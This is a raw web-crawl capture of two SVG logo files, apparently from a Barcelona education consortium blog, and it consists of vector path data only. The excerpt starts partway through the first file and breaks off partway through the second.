    <path id="Trazado_86" data-name="Trazado 86" d="M752.062,139.06l2.5,6.473,2.34-6.473h.926l-3.295,8.738a8.6,8.6,0,0,1-.382.8,1.866,1.866,0,0,1-.39.5,1.3,1.3,0,0,1-.5.264,2.752,2.752,0,0,1-.729.081l-.433-.022a.9.9,0,0,1-.273-.051v-.78c.109.019.213.037.316.051a2.176,2.176,0,0,0,.317.022,1.263,1.263,0,0,0,.507-.088,1.083,1.083,0,0,0,.345-.243,1.4,1.4,0,0,0,.251-.375c.068-.147.142-.31.22-.486l.323-.854-3.03-7.561Z" transform="translate(-536.373 -99.308)" fill="#00426b"/>
    <path id="Trazado_87" data-name="Trazado 87" d="M777.048,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.866,2.866,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.762.762,0,0,1-.331-.272,1.032,1.032,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.127,6.127,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.891,1.891,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.681,6.681,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-554.49 -98.758)" fill="#00426b"/>
    <path id="Trazado_88" data-name="Trazado 88" d="M265.994,180.332l4.12,10.5h-1.074l-1.28-3.266h-4.782l-1.264,3.266h-1.06l4.222-10.5Zm1.426,6.385-2.029-5.385-2.1,5.385Z" transform="translate(-186.143 -128.782)" fill="#00426b"/>
    <path id="Trazado_89" data-name="Trazado 89" d="M293.522,183.245v8.282a4.82,4.82,0,0,1-.065.809,1.8,1.8,0,0,1-.251.669,1.335,1.335,0,0,1-.5.456,1.69,1.69,0,0,1-.8.17c-.109,0-.213-.005-.316-.015s-.209-.015-.318-.015v-.765c.08.009.162.017.251.022a1.234,1.234,0,0,0,.235-.007q.545,0,.691-.317a1.855,1.855,0,0,0,.148-.787v-8.5Zm0-1.427H292.6v-1.486h.926Z" transform="translate(-208.008 -128.782)" fill="#00426b"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M309.963,198.112v-1.368h-.029a2.641,2.641,0,0,1-1.067,1.17,3.048,3.048,0,0,1-1.552.4,3.364,3.364,0,0,1-1.228-.2,2.053,2.053,0,0,1-.825-.566,2.287,2.287,0,0,1-.462-.9,4.487,4.487,0,0,1-.148-1.206v-4.928h.926v4.943a2.478,2.478,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.184,2.184,0,0,0,.707-.684,3.109,3.109,0,0,0,.412-.979,4.8,4.8,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-217.564 -136.058)" fill="#00426b"/>
    <path id="Trazado_91" data-name="Trazado 91" d="M332.594,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884H336.9v-4.737a4.341,4.341,0,0,0-.088-.9,1.89,1.89,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.514,2.514,0,0,0-.471.823,3.37,3.37,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-236.857 -135.508)" fill="#00426b"/>
    <path id="Trazado_92" data-name="Trazado 92" d="M359.8,184.825v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.131,7.131,0,0,0,.794-.044v.78c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692V185.6h-1.325v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-254.238 -130.362)" fill="#00426b"/>
    <path id="Trazado_93" data-name="Trazado 93" d="M372.516,191.148a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.623,4.623,0,0,1,1.206-.147,5.309,5.309,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.678,2.678,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.725.725,0,0,0,.294-.059v.78q-.163.029-.287.044a2.908,2.908,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.761.761,0,0,1-.331-.272,1.015,1.015,0,0,1-.155-.42,3.6,3.6,0,0,1-.036-.537h-.03a6.147,6.147,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.938,3.938,0,0,1-.964.1,3.832,3.832,0,0,1-.993-.125,2.24,2.24,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.691,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.221,2.221,0,0,1,.935-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.718.718,0,0,0,.228-.3,1.306,1.306,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.293,4.293,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.536.536,0,0,1-.339.236,3.449,3.449,0,0,1-.441.1q-.589.1-1.215.184a6.661,6.661,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.352,1.352,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.238,2.238,0,0,0,.787-1.751v-1.206Z" transform="translate(-265.598 -135.509)" fill="#00426b"/>
    <path id="Trazado_94" data-name="Trazado 94" d="M400.295,189.97v1.28h.043a2.906,2.906,0,0,1,.964-1.1,2.687,2.687,0,0,1,1.522-.4,2.585,2.585,0,0,1,1.361.368,1.807,1.807,0,0,1,.818,1.118,2.321,2.321,0,0,1,1-1.118,2.862,2.862,0,0,1,1.412-.368q2.515,0,2.515,2.663v5.149H409v-5.1a2.239,2.239,0,0,0-.4-1.434,1.7,1.7,0,0,0-1.4-.493,1.987,1.987,0,0,0-1,.228,1.756,1.756,0,0,0-.633.611,2.6,2.6,0,0,0-.33.875,5.359,5.359,0,0,0-.1,1.023v4.3h-.926v-5.149a3.2,3.2,0,0,0-.081-.728,1.669,1.669,0,0,0-.265-.6,1.256,1.256,0,0,0-.493-.4,1.722,1.722,0,0,0-.749-.147,2.3,2.3,0,0,0-1.023.213,1.885,1.885,0,0,0-.706.588,2.612,2.612,0,0,0-.4.883,4.389,4.389,0,0,0-.132,1.11v4.237h-.928V189.97Z" transform="translate(-285.256 -135.508)" fill="#00426b"/>
    <path id="Trazado_95" data-name="Trazado 95" d="M441.368,195.054a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.057,3.057,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.611,1.331,3.991,3.991,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.014.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.347,3.347,0,0,0-.183-1.015" transform="translate(-314.436 -135.509)" fill="#00426b"/>
    <path id="Trazado_96" data-name="Trazado 96" d="M468.557,189.97v1.31h.029a2.222,2.222,0,0,1,.942-1.111,2.771,2.771,0,0,1,1.486-.419,3.747,3.747,0,0,1,1.33.206,2.112,2.112,0,0,1,.861.581,2.166,2.166,0,0,1,.457.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.46,4.46,0,0,0-.088-.9,1.934,1.934,0,0,0-.309-.728,1.519,1.519,0,0,0-.6-.486,2.205,2.205,0,0,0-.935-.176,2.355,2.355,0,0,0-.993.2,2.125,2.125,0,0,0-.735.544,2.484,2.484,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-333.954 -135.508)" fill="#00426b"/>
    <path id="Trazado_97" data-name="Trazado 97" d="M495.764,184.825v.78H494.22v5.119a1.65,1.65,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.795-.044v.78c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692V185.6h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-351.334 -130.362)" fill="#00426b"/>
    <path id="Trazado_98" data-name="Trazado 98" d="M526.524,190.835v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.784,2.784,0,0,1-.654.522,3.416,3.416,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.367,3.367,0,0,1-1.507-.316,3.031,3.031,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.114,3.114,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.815,2.815,0,0,1,.758.316,2.692,2.692,0,0,1,.625.523,2.2,2.2,0,0,1,.419.72h.029v-4.354h.928v10.5Zm-5.082-2.626a3.209,3.209,0,0,0,.441,1.037,2.434,2.434,0,0,0,.772.743,2.133,2.133,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.463,2.463,0,0,0,.823-.743,3.025,3.025,0,0,0,.456-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.456-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.434,2.434,0,0,0-.772.743,3.223,3.223,0,0,0-.441,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-371.62 -128.781)" fill="#00426b"/>
    <path id="Trazado_99" data-name="Trazado 99" d="M550.157,195.054a2.842,2.842,0,0,0,.448.964,2.565,2.565,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.532,3.532,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.778,3.778,0,0,1-.61-1.28,5.786,5.786,0,0,1-.2-1.537,5.483,5.483,0,0,1,.2-1.471,3.96,3.96,0,0,1,.61-1.287,3.063,3.063,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.993,3.993,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.791,2.791,0,0,0-.478-.861,2.363,2.363,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.19,2.19,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,3,3,0,0,0-.493.868,4.23,4.23,0,0,0-.244,1.007h4.914a3.336,3.336,0,0,0-.184-1.015" transform="translate(-392.127 -135.509)" fill="#00426b"/>
    <path id="Trazado_100" data-name="Trazado 100" d="M593.723,180.332a6.307,6.307,0,0,1,1.273.126,3.082,3.082,0,0,1,1.074.426,2.282,2.282,0,0,1,.743.794,2.688,2.688,0,0,1,.147,2.031,2.436,2.436,0,0,1-.376.706,2.374,2.374,0,0,1-.573.537,2.139,2.139,0,0,1-.744.309v.03a2.479,2.479,0,0,1,1.619.831,2.555,2.555,0,0,1,.6,1.729,4.2,4.2,0,0,1-.045.566,2.743,2.743,0,0,1-.177.647,2.779,2.779,0,0,1-.381.654,2.274,2.274,0,0,1-.67.567,4.041,4.041,0,0,1-1.031.4,6.038,6.038,0,0,1-1.464.154H589.28v-10.5Zm0,4.6a3.485,3.485,0,0,0,1.045-.14,2.195,2.195,0,0,0,.736-.383,1.583,1.583,0,0,0,.44-.567,1.639,1.639,0,0,0,.146-.691q0-1.971-2.368-1.97h-3.441v3.751Zm0,5.046a5.607,5.607,0,0,0,1.06-.1,2.428,2.428,0,0,0,.882-.346,1.757,1.757,0,0,0,.6-.67,2.232,2.232,0,0,0,.22-1.051,1.746,1.746,0,0,0-.713-1.523,3.512,3.512,0,0,0-2.052-.507h-3.441v4.193Z" transform="translate(-420.828 -128.782)" fill="#00426b"/>
    <path id="Trazado_101" data-name="Trazado 101" d="M621.533,191.148a2.16,2.16,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.631,4.631,0,0,1,1.206-.147,5.336,5.336,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.682,2.682,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.331-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.187,6.187,0,0,1-.507.654,2.566,2.566,0,0,1-.574.479,2.662,2.662,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.823,3.823,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.721.721,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.282,4.282,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.464,3.464,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.184,3.184,0,0,0,1.015-.162,2.478,2.478,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-443.43 -135.509)" fill="#00426b"/>
    <path id="Trazado_102" data-name="Trazado 102" d="M649.261,190.255v1.78h.029a2.922,2.922,0,0,1,1.1-1.427,2.88,2.88,0,0,1,1.773-.456v.927a2.8,2.8,0,0,0-1.147.169,2.579,2.579,0,0,0-.89.567,2.528,2.528,0,0,0-.581.876,2.913,2.913,0,0,0-.206,1.11v4.046h-.928v-7.591Z" transform="translate(-463.053 -135.793)" fill="#00426b"/>
    <path id="Trazado_103" data-name="Trazado 103" d="M666.769,191.015a2.023,2.023,0,0,0-1.442-.485,2.345,2.345,0,0,0-1.163.279,2.55,2.55,0,0,0-.83.736,3.358,3.358,0,0,0-.5,1.037,4.222,4.222,0,0,0,0,2.369,3.346,3.346,0,0,0,.5,1.037,2.543,2.543,0,0,0,.83.736,2.345,2.345,0,0,0,1.163.28,2.056,2.056,0,0,0,.809-.162,2.153,2.153,0,0,0,.677-.449,2.4,2.4,0,0,0,.486-.684,2.545,2.545,0,0,0,.236-.868h.926A3.509,3.509,0,0,1,667.446,197a2.977,2.977,0,0,1-2.119.772,3.55,3.55,0,0,1-1.536-.316,3.272,3.272,0,0,1-1.126-.861,3.742,3.742,0,0,1-.692-1.272,5.249,5.249,0,0,1,0-3.1,3.744,3.744,0,0,1,.692-1.273,3.351,3.351,0,0,1,1.126-.868,3.49,3.49,0,0,1,1.536-.323,3.3,3.3,0,0,1,2.067.647,2.758,2.758,0,0,1,1.007,1.957h-.926a2.551,2.551,0,0,0-.706-1.339" transform="translate(-472.573 -135.508)" fill="#00426b"/>
    <path id="Trazado_104" data-name="Trazado 104" d="M688.843,195.054a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.254,2.254,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.058,3.058,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567H688.7a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.027,3.027,0,0,0-.493.868,4.232,4.232,0,0,0-.242,1.007h4.912a3.355,3.355,0,0,0-.183-1.015" transform="translate(-491.168 -135.509)" fill="#00426b"/>
    <rect id="Rectángulo_57" data-name="Rectángulo 57" width="0.928" height="10.504" transform="translate(204.448 51.55)" fill="#00426b"/>
    <path id="Trazado_105" data-name="Trazado 105" d="M727.844,190.073a3.353,3.353,0,0,1,1.126.868,3.793,3.793,0,0,1,.691,1.273,5.249,5.249,0,0,1,0,3.1,3.792,3.792,0,0,1-.691,1.272,3.273,3.273,0,0,1-1.126.861,3.9,3.9,0,0,1-3.074,0,3.254,3.254,0,0,1-1.125-.861,3.743,3.743,0,0,1-.691-1.272,5.219,5.219,0,0,1,0-3.1,3.745,3.745,0,0,1,.691-1.273,3.333,3.333,0,0,1,1.125-.868,3.815,3.815,0,0,1,3.074,0m-2.7.736a2.573,2.573,0,0,0-.832.736,3.365,3.365,0,0,0-.5,1.037,4.256,4.256,0,0,0,0,2.369,3.352,3.352,0,0,0,.5,1.037,2.567,2.567,0,0,0,.832.736,2.551,2.551,0,0,0,2.323,0,2.553,2.553,0,0,0,.832-.736,3.348,3.348,0,0,0,.5-1.037,4.221,4.221,0,0,0,0-2.369,3.36,3.36,0,0,0-.5-1.037,2.559,2.559,0,0,0-.832-.736,2.558,2.558,0,0,0-2.323,0" transform="translate(-516.12 -135.508)" fill="#00426b"/>
    <path id="Trazado_106" data-name="Trazado 106" d="M752.875,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.75,3.75,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.362,4.362,0,0,0-.088-.9,1.886,1.886,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.144,2.144,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.353,3.353,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-536.996 -135.508)" fill="#00426b"/>
    <path id="Trazado_107" data-name="Trazado 107" d="M778.178,191.148a2.161,2.161,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.335,5.335,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.681,2.681,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.33-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.179,6.179,0,0,1-.507.654,2.564,2.564,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.326,5.326,0,0,1,1.309-.33q.729-.1,1.479-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.717.717,0,0,0,.229-.3,1.3,1.3,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.207,1.207,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.281,4.281,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H777.9a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.465,3.465,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.335,1.335,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.476,2.476,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-555.297 -135.509)" fill="#00426b"/>
    <path id="Trazado_108" data-name="Trazado 108" d="M32.2,12.412c7.838,0,14.329,5.9,14.838,14.586a1.068,1.068,0,0,1-1.075,1.11H18.305a.975.975,0,0,1-.982-.976A15.068,15.068,0,0,1,32.2,12.412m14.664,32.5a1.9,1.9,0,0,0-1.715,1.035A14.438,14.438,0,0,1,32.2,54.094a14.6,14.6,0,0,1-14.484-14.3,1.181,1.181,0,0,1,1.168-1.207H59.992a3.471,3.471,0,0,0,3.45-3.247c.045-.629.071-1.272.071-1.956C63.513,14.946,49.653,0,31.986,0S0,14.946,0,33.383,14.321,66.766,31.986,66.766c12.95,0,24.066-8.05,29.094-19.6A1.612,1.612,0,0,0,59.6,44.913Z" transform="translate(0 -0.001)" fill="#00426b"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_1.svg
body_size: 1603
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 30.6" style="enable-background:new 0 0 261.4 30.6;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M12.5,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4H4.5c0.1,1.7,0.7,2.9,1.8,3.6
		c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1c-1.5,1.7-3.7,2.5-6.4,2.5
		c-2.3,0-4.3-0.7-6-2.1S0,18.4,0,15.3c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4C9.9,6.2,11.3,6.5,12.5,7z M5.8,10.9
		c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7S9.5,9.9,8.5,9.9C7.3,9.9,6.4,10.2,5.8,10.9z"/>
	<path class="st1" d="M28.2,6.9c0.8,0.5,1.5,1.1,2,1.9V0.7h4.5v23h-4.3v-2.4c-0.6,1-1.4,1.7-2.2,2.2s-1.8,0.7-3,0.7
		c-2,0-3.7-0.8-5-2.4s-2-3.7-2-6.2c0-2.9,0.7-5.2,2-6.9s3.1-2.5,5.4-2.5C26.5,6.3,27.4,6.5,28.2,6.9z M29.3,19.1
		c0.7-0.9,1-2.2,1-3.6c0-2.1-0.5-3.6-1.6-4.5c-0.6-0.5-1.4-0.8-2.2-0.8c-1.3,0-2.3,0.5-2.9,1.5s-0.9,2.1-0.9,3.6
		c0,1.6,0.3,2.8,0.9,3.8c0.6,0.9,1.6,1.4,2.8,1.4C27.7,20.5,28.6,20,29.3,19.1z"/>
	<path class="st1" d="M43.1,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H43.1z"/>
	<path class="st1" d="M72.8,8.7c1.3,1.6,1.9,3.7,1.9,6.2c0,2.6-0.6,4.8-1.9,6.6c-1.3,1.7-3,2.6-5.3,2.6c-1.4,0-2.5-0.3-3.4-0.8
		c-0.5-0.3-1.1-0.9-1.7-1.8v2.1H58v-23h4.5v8.3c0.6-0.8,1.2-1.4,1.9-1.8c0.8-0.5,1.8-0.8,3.1-0.8C69.8,6.3,71.5,7.1,72.8,8.7z
		 M69.1,19.1c0.6-0.9,1-2.1,1-3.7c0-1.2-0.2-2.2-0.5-3c-0.6-1.5-1.7-2.2-3.3-2.2s-2.7,0.7-3.4,2.2c-0.3,0.8-0.5,1.8-0.5,3
		c0,1.5,0.3,2.7,1,3.6c0.7,1,1.6,1.4,3,1.4C67.5,20.5,68.4,20,69.1,19.1z"/>
	<path class="st1" d="M88,12.8c-0.1-0.6-0.3-1.2-0.6-1.7c-0.5-0.7-1.3-1-2.3-1c-1.5,0-2.5,0.7-3.1,2.2c-0.3,0.8-0.4,1.8-0.4,3.1
		c0,1.2,0.1,2.2,0.4,3c0.5,1.4,1.5,2.1,3,2.1c1,0,1.8-0.3,2.2-0.8s0.7-1.3,0.8-2.2h4.5c-0.1,1.4-0.6,2.6-1.5,3.8
		c-1.4,1.9-3.5,2.9-6.2,2.9s-4.8-0.8-6.1-2.4c-1.3-1.6-1.9-3.7-1.9-6.3c0-2.9,0.7-5.2,2.1-6.8s3.4-2.4,5.9-2.4
		c2.1,0,3.9,0.5,5.2,1.4c1.4,1,2.2,2.7,2.4,5.1C92.4,12.8,88,12.8,88,12.8z"/>
	<path class="st1" d="M109.3,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C106.8,6.3,108.2,6.7,109.3,7.6z"/>
	<path class="st1" d="M120.2,0h3.7l-9,23.7h-3.7L120.2,0z"/>
	<path class="st1" d="M135.1,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
